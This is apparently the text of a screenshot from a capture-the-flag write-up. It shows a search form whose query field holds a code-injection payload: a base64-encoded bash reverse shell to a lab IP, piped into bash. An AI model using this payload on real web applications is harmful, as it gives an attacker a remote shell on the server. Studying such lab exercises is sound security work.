 Select your engine:
Accuweather
What do you want to search for:
('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi8xMzM3IDA+JjEK | base64 -d|bash')) #
Search
Auto redirect